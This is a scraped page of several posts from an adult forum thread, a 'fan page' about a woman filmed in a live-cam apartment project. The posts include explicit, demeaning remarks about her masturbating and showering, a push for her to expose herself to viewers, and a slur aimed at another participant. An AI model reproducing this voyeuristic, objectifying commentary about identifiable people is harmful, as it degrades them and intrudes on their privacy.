<div id="comment-164686_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-13619" data-commentapp="forums" data-commenttype="forums" data-commentid="164686" data-quotedata="{&quot;userid&quot;:10377,&quot;username&quot;:&quot;RUBBERMAN&quot;,&quot;timestamp&quot;:1710080407,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:13619,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164686}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-03-10T14:20:07Z' title='03/10/2024 02:20  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 10, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<em>For the pass few days i have been checking out this girl Madison, "she is sexy but somewhat useless for that apartment, seems she doesn't want to do to much participating when it comes to anything really sexual, while playing with her cell phone she is almost a master at masturbating under the covers daily when her room mate is out of the room or asleep."   Seems the guy Wolf is after her little hot box too, but seems to keep coming up unsuccessful....lol.."I do think if this girl is saving herself for someone on the outside "maybe she should have never joined the RLC project, its obvious she is horny most of the time and masturbates when ever she gets a minute alone, "but does or will she ever do any thing sexually with her room mate or Wolf threw out the rest of her stay?......"Maybe its time for Nelly to give her some coaching or time for her to drop the covers for all to see her fingers do the digging and rubbing."LOL<span class="ipsEmoji">😎</span></em>
</p>

<p>
	<a class="ipsAttachLink ipsAttachLink_image" data-fileext="jpg" data-fileid="183703" href="https://xcamfan.com/uploads/monthly_2024_03/istockphoto-1182494966-612x612.jpg.79e67d516da4ad9955459e3d95aa82c0.jpg" rel=""><img alt="istockphoto-1182494966-612x612.jpg" class="ipsImage ipsImage_thumbnailed" data-fileid="183703" data-ratio="100" style="height:auto;" width="612" data-src="https://xcamfan.com/uploads/monthly_2024_03/istockphoto-1182494966-612x612.jpg.79e67d516da4ad9955459e3d95aa82c0.jpg" src="https://xcamfan.com/applications/core/interface/js/spacer.png" /></a>
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164686" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq164686" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164686" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/36117-dirtyharry/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/36117-dirtyharry/?do=hovercard' title="Go to DIRTYHARRY's profile" class="ipsUsername">DIRTYHARRY</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/13619-madison-fan-page/?do=showReactionsComment&amp;comment=164686&amp;reaction=3' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Haha</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/13619-madison-fan-page/?do=showReactionsComment&amp;comment=164686&amp;reaction=3&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Haha&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_haha.png' alt="Haha" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164687"></a>
<div id="comment-164687"></div>
<article data-ips-hook="postWrapper" id="elComment_164687" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/92094-crazy-8-ball/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/92094-crazy-8-ball/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Crazy 8 Ball's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23ae62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Crazy 8 Ball" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/10_Proficient.svg' loading="lazy" alt="Proficient" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Proficient (10/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/92094-crazy-8-ball/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/92094-crazy-8-ball/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to Crazy 8 Ball's profile" class="ipsUsername" translate="no">Crazy 8 Ball</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/92094-crazy-8-ball/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">146</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/92094-crazy-8-ball/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">9</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/92094-crazy-8-ball/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">112</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>Where the CWS Plays</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-13619">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/92094-crazy-8-ball/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/92094-crazy-8-ball/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Crazy 8 Ball's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23ae62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Crazy 8 Ball" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/10_Proficient.svg' loading="lazy" alt="Proficient" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Proficient (10/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/92094-crazy-8-ball/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/92094-crazy-8-ball/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to Crazy 8 Ball's profile" class="ipsUsername" translate="no">Crazy 8 Ball</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-03-10T16:36:41Z' title='03/10/2024 04:36  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 10, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164687" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=92094&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164687' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164687_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-13619" data-commentapp="forums" data-commenttype="forums" data-commentid="164687" data-quotedata="{&quot;userid&quot;:92094,&quot;username&quot;:&quot;Crazy 8 Ball&quot;,&quot;timestamp&quot;:1710088601,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:13619,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164687}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-03-10T16:36:41Z' title='03/10/2024 04:36  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 10, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	UMMMMMMM, ***NEWSFLASH BREAKING STORY***  Her roommate happens to be her sister so I am certain there will be NO playing between them. For that you will have to seek the vids out there of the sisterly LOVE between Olivia and Ulyana
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164687" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq164687" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164687" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164688"></a>
<div id="comment-164688"></div>
<article data-ips-hook="postWrapper" id="elComment_164688" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/5778-scotsman84/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/5778-scotsman84/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Scotsman84's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2023_12/8fdf1f22965903.5631b31cf1d82.thumb.png.502db1992b0c24295445923593786841.png" alt="Scotsman84" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/5778-scotsman84/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/5778-scotsman84/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to Scotsman84's profile" class="ipsUsername" translate="no">Scotsman84</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:orange'>Hero Member
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/5778-scotsman84/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">14.5k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/5778-scotsman84/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/5778-scotsman84/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">34.3k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>Scotland</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-13619">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/5778-scotsman84/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/5778-scotsman84/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Scotsman84's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2023_12/8fdf1f22965903.5631b31cf1d82.thumb.png.502db1992b0c24295445923593786841.png" alt="Scotsman84" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/5778-scotsman84/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/5778-scotsman84/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to Scotsman84's profile" class="ipsUsername" translate="no">Scotsman84</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:orange'>Hero Member
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-03-10T16:44:45Z' title='03/10/2024 04:44  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 10, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164688" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=5778&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164688' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164688_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-13619" data-commentapp="forums" data-commenttype="forums" data-commentid="164688" data-quotedata="{&quot;userid&quot;:5778,&quot;username&quot;:&quot;Scotsman84&quot;,&quot;timestamp&quot;:1710089085,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:13619,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164688}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-03-10T16:44:45Z' title='03/10/2024 04:44  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 10, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<strong>Rather see her bath and shower, having a laugh with her sister. Then doing anything with that creepy,  camp fucker. </strong>
</p>

<p>
	<strong>The shower with the toy on Wednesday was a start.  </strong>
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164688" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq164688" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164688" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164691"></a>
<div id="comment-164691"></div>
<article data-ips-hook="postWrapper" id="elComment_164691" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/92094-crazy-8-ball/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/92094-crazy-8-ball/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Crazy 8 Ball's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23ae62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Crazy 8 Ball" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/10_Proficient.svg' loading="lazy" alt="Proficient" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Proficient (10/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/92094-crazy-8-ball/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/92094-crazy-8-ball/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to Crazy 8 Ball's profile" class="ipsUsername" translate="no">Crazy 8 Ball</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/92094-crazy-8-ball/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">146</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/92094-crazy-8-ball/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">9</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/92094-crazy-8-ball/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">112</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>Where the CWS Plays</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-13619">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/92094-crazy-8-ball/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/92094-crazy-8-ball/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Crazy 8 Ball's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23ae62c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Crazy 8 Ball" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/10_Proficient.svg' loading="lazy" alt="Proficient" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Proficient (10/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/92094-crazy-8-ball/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/92094-crazy-8-ball/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to Crazy 8 Ball's profile" class="ipsUsername" translate="no">Crazy 8 Ball</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-03-10T17:12:54Z' title='03/10/2024 05:12  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 10, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164691" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=92094&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164691' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164691_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-13619" data-commentapp="forums" data-commenttype="forums" data-commentid="164691" data-quotedata="{&quot;userid&quot;:92094,&quot;username&quot;:&quot;Crazy 8 Ball&quot;,&quot;timestamp&quot;:1710090774,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:13619,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164691}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-03-10T17:12:54Z' title='03/10/2024 05:12  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 10, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	I agree 100% Scotsman84
</p>


			
